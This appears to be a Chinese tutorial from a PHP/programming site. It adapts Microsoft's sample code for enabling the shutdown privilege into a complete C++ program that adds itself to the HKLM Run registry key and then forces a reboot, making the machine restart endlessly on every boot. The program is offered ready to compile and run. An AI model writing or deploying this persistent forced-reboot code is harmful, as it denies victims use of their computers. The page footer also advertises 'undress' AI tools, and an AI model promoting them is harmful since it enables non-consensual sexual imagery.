C/C++ infinite shutdown (privilege escalation example)
在windows系统中,当涉及本进程去操作其他进程,或者要用shutdown这些高危命令的时候就涉及提权,下面是MSDN的列子
提权三兄弟
OpenProcessToken
LookupPrivilegevalue
AdjustTokenPrivileges

我们用下面这个MSDN的代码来做一个注册表无限关机的列子
#include <windows.h>
#pragma comment(lib, "user32.lib")
#pragma comment(lib, "advapi32.lib")
BOOL MySystemShutdown()
{
HANDLE hToken;
TOKEN_PRIVILEGES tkp;
// Get a token for this process.
if (!OpenProcessToken(GetCurrentProcess(),
TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken))
return( FALSE );
// Get the LUID for the shutdown privilege.
LookupPrivilegeValue(NULL, SE_SHUTDOWN_NAME,
&tkp.Privileges[0].Luid);
tkp.PrivilegeCount = 1; // one privilege to set
tkp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
// Get the shutdown privilege for this process.
AdjustTokenPrivileges(hToken, FALSE, &tkp, 0,
(PTOKEN_PRIVILEGES)NULL, 0);
if (GetLastError() != ERROR_SUCCESS)
return FALSE;
// Shut down the system and force all applications to close.
if (!ExitWindowsEx(EWX_SHUTDOWN | EWX_FORCE,
SHTDN_REASON_MAJOR_OPERATINGSYSTEM |
SHTDN_REASON_MINOR_UPGRADE |
SHTDN_REASON_FLAG_PLANNED))
return FALSE;
//shutdown was successful
return TRUE;
}上面是MSDN的代码,下面给出无限关机的代码(含详细注释)
// shutdownDemo.cpp : 定义控制台应用程序的入口点。
//
#include "stdafx.h"
#include <windows.h>
BOOL MySystemShutdown()
{
HANDLE hToken; //用于操作的句柄
TOKEN_PRIVILEGES tkp; //用于存放特定信息
// Get a token for this process.
if (!OpenProcessToken(GetCurrentProcess(),
TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken))
return(FALSE);
// Get the LUID for the shutdown privilege.
//如果要提权的话要在下面这两个函数提权
LookupPrivilegeValue(NULL, SE_SHUTDOWN_NAME,
&tkp.Privileges[0].Luid);
tkp.PrivilegeCount = 1; // one privilege to set
tkp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
// Get the shutdown privilege for this process.
AdjustTokenPrivileges(hToken, FALSE, &tkp, 0,
(PTOKEN_PRIVILEGES)NULL, 0);
if (GetLastError() != ERROR_SUCCESS)
return FALSE;
// Shut down the system and force all applications to close.
if (!ExitWindowsEx(EWX_REBOOT| EWX_FORCE,
SHTDN_REASON_MAJOR_OPERATINGSYSTEM |
SHTDN_REASON_MINOR_UPGRADE |
SHTDN_REASON_FLAG_PLANNED))
return FALSE;
//shutdown was successful
return TRUE;
}
int _tmain(int argc, _TCHAR* argv[])
{
getchar();
HKEY hKey = { 0 };
/*LONG RegOpenKeyEx(
HKEY hKey, // 需要打开的主键的名称
LPCTSTR lpSubKey, //需要打开的子键的名称
DWORD ulOptions, // 保留,设为0
REGSAM samDesired, // 安全访问标记,也就是权限
PHKEY phkResult // 得到的将要打开键的句柄
)*/
RegOpenKeyExA(HKEY_LOCAL_MACHINE,"Software\\Microsoft\\Windows\\CurrentVersion\\Run",0,KEY_WRITE,&hKey); //打开一个指定的注册表键
char path[MAX_PATH] = { 0 };
GetModuleFileNameA(nullptr, path, MAX_PATH); //获取当前文件路径
RegSetValueEx(hKey, "ShutDown", 0, REG_SZ, (byte*)path, strlen(path));
MySystemShutdown();
return 0;
}如果出现下面问题

请修改字符集如下

下面看看运行结果!

以上就是 C/C++无限关机(提权例子)的内容,更多相关内容请关注PHP中文网(www.php.cn)!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1667
1667
 14
14
 1426
1426
 52
52
 1328
1328
 25
25
 1273
1273
 29
29
 1255
1255
 24
24
 The Continued Relevance of C# .NET: A Look at Current Usage
Apr 16, 2025 am 12:07 AM
The Continued Relevance of C# .NET: A Look at Current Usage
Apr 16, 2025 am 12:07 AM
C#.NET is still important because it provides powerful tools and libraries that support multiple application development. 1) C# combines .NET framework to make development efficient and convenient. 2) C#'s type safety and garbage collection mechanism enhance its advantages. 3) .NET provides a cross-platform running environment and rich APIs, improving development flexibility.
 From Web to Desktop: The Versatility of C# .NET
Apr 15, 2025 am 12:07 AM
From Web to Desktop: The Versatility of C# .NET
Apr 15, 2025 am 12:07 AM
C#.NETisversatileforbothwebanddesktopdevelopment.1)Forweb,useASP.NETfordynamicapplications.2)Fordesktop,employWindowsFormsorWPFforrichinterfaces.3)UseXamarinforcross-platformdevelopment,enablingcodesharingacrossWindows,macOS,Linux,andmobiledevices.
 Is C# .NET Right for You? Evaluating its Applicability
Apr 13, 2025 am 12:03 AM
Is C# .NET Right for You? Evaluating its Applicability
Apr 13, 2025 am 12:03 AM
C#.NETissuitableforenterprise-levelapplicationswithintheMicrosoftecosystemduetoitsstrongtyping,richlibraries,androbustperformance.However,itmaynotbeidealforcross-platformdevelopmentorwhenrawspeediscritical,wherelanguageslikeRustorGomightbepreferable.
 C# as a Versatile .NET Language: Applications and Examples
Apr 26, 2025 am 12:26 AM
C# as a Versatile .NET Language: Applications and Examples
Apr 26, 2025 am 12:26 AM
C# is widely used in enterprise-level applications, game development, mobile applications and web development. 1) In enterprise-level applications, C# is often used for ASP.NETCore to develop WebAPI. 2) In game development, C# is combined with the Unity engine to realize role control and other functions. 3) C# supports polymorphism and asynchronous programming to improve code flexibility and application performance.
 C# .NET and the Future: Adapting to New Technologies
Apr 14, 2025 am 12:06 AM
C# .NET and the Future: Adapting to New Technologies
Apr 14, 2025 am 12:06 AM
C# and .NET adapt to the needs of emerging technologies through continuous updates and optimizations. 1) C# 9.0 and .NET5 introduce record type and performance optimization. 2) .NETCore enhances cloud native and containerized support. 3) ASP.NETCore integrates with modern web technologies. 4) ML.NET supports machine learning and artificial intelligence. 5) Asynchronous programming and best practices improve performance.
 Deploying C# .NET Applications to Azure/AWS: A Step-by-Step Guide
Apr 23, 2025 am 12:06 AM
Deploying C# .NET Applications to Azure/AWS: A Step-by-Step Guide
Apr 23, 2025 am 12:06 AM
How to deploy a C# .NET app to Azure or AWS? The answer is to use AzureAppService and AWSElasticBeanstalk. 1. On Azure, automate deployment using AzureAppService and AzurePipelines. 2. On AWS, use Amazon ElasticBeanstalk and AWSLambda to implement deployment and serverless compute.
 C# and the .NET Runtime: How They Work Together
Apr 19, 2025 am 12:04 AM
C# and the .NET Runtime: How They Work Together
Apr 19, 2025 am 12:04 AM
C# and .NET runtime work closely together to empower developers to efficient, powerful and cross-platform development capabilities. 1) C# is a type-safe and object-oriented programming language designed to integrate seamlessly with the .NET framework. 2) The .NET runtime manages the execution of C# code, provides garbage collection, type safety and other services, and ensures efficient and cross-platform operation.
 C# and .NET: Understanding the Relationship Between the Two
Apr 17, 2025 am 12:07 AM
C# and .NET: Understanding the Relationship Between the Two
Apr 17, 2025 am 12:07 AM
The relationship between C# and .NET is inseparable, but they are not the same thing. C# is a programming language, while .NET is a development platform. C# is used to write code, compile into .NET's intermediate language (IL), and executed by the .NET runtime (CLR).




